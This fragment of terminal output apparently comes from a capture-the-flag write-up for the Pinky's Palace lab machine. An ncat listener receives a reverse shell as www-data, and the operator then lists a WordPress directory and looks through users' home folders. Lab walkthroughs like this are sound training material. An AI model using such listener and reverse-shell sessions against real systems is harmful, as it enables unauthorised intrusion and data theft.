 stefano@Pinkys-Palace:/var/www/html/apache$ ncat -nlkvp 1337
Ncat: Version 7.40 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 192.168.32.182.
Ncat: Connection from 192.168.32.182:40358.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www/html/apache
ls
index.php
latest.tar.gz
license.txt
readme.html
secret
wordpress
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
cd /home
ls
demon
pinky
stefano
cd stefano
ls
tools